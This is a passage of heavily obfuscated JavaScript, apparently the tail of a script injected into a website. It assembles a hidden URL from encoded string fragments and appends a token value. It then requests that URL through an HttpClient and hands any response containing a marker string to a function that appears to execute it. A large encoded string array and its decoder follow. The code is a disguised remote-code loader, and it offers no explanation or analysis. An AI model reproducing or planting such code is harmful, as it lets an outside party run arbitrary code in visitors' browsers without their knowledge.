HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};